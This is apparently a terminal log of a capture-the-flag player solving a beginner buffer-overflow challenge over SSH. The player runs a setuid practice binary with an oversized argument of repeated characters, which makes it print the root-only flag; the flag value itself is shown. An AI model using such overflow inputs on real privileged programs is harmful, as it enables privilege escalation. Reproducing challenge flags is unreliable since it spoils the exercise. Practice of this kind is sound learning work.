 yeuoly@yeuoly-virtual-machine:~/Desktop/buuctf_pwn/picoctf_2018_buffer_overflow_0$ ssh -p 27585 CTFMan@node4.buuoj.cn
The authenticity of host '[node4.buuoj.cn]:27585 ([117.21.200.166]:27585)' can't be established.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[node4.buuoj.cn]:27585,[117.21.200.166]:27585' (ECDSA) to the list of known hosts.
CTFMan@node4.buuoj.cn's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.19.164-0419164-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

CTFMan@81ebcab166b7:~$ ls
flag.txt  vuln  vuln.c
CTFMan@81ebcab166b7:~$ ls -la
total 24
drwxr-xr-x 1 CTFMan CTFMan   36 Aug 13 06:56 .
drwxr-xr-x 1 root   root     20 Feb 12  2020 ..
-rw-r--r-- 1 CTFMan CTFMan  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 CTFMan CTFMan 3771 Apr  4  2018 .bashrc
drwx------ 2 CTFMan CTFMan   34 Aug 13 06:56 .cache
-rw-r--r-- 1 CTFMan CTFMan  807 Apr  4  2018 .profile
-rw------- 1 root   root     43 Aug 13 06:49 flag.txt
-rwsr-sr-x 1 root   root   7820 Feb 12  2020 vuln
-rw-r--r-- 1 root   root      0 Feb 12  2020 vuln.c
CTFMan@81ebcab166b7:~$ ./vuln xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
flag{08abf396-be2b-4e7a-b6cb-b6098ff10514}